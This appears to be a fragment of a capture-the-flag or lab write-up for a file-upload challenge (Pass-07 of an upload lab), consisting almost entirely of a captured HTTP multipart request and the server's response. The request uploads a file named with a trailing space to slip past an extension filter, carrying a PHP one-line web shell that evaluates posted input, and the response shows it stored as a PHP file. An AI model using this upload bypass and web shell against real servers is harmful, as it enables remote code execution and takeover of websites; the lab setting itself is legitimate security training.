 POST /Pass-07/index.php HTTP/1.1
Host ? : 84137e99-4927-4611-9b7c-f5ac94283b85.node5.buuoj.cn:81
Origin: http://84137e99-4927-4611-9b7c-f5ac94283b85.node5.buuoj.cn:81
Referer: http://84137e99-4927-4611-9b7c-f5ac94283b85.node5.buuoj.cn:81/Pass-07/index.php
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2XPANvsgjBlpYOek
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Length auto : 313
------WebKitFormBoundary2XPANvsgjBlpYOek
Content-Disposition: form-data; name="upload_file"; filename="yjh.php "
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary2XPANvsgjBlpYOek
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary2XPANvsgjBlpYOek--
66 onsubmit="return checkFile()"
67 >
68 <p>请选择要上传的图片：</p>
69 <p>
70 <input class="input_file" type="file" name="upload_file" />
71 <input
72 class="button"
73 type="submit"
74 name="submit"
75 value="上传"
76 />
77 </p>
78 </form>
79 <div id="msg"></div>
80 <div id="img">
81 <img src="../upload/202501221003513323.php " width="250px" />
82 </div>
83 </li>
84 </ol>
85 </div>
86 </div>
87 <div id="footer">
88 <center>
89 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
90 href="http://gv7.me"
远端地址:117.21.200.176:81;
响应时间:100ms; 总耗时:100m
s; URL:http://84137e99-4927
-4611-9b7c...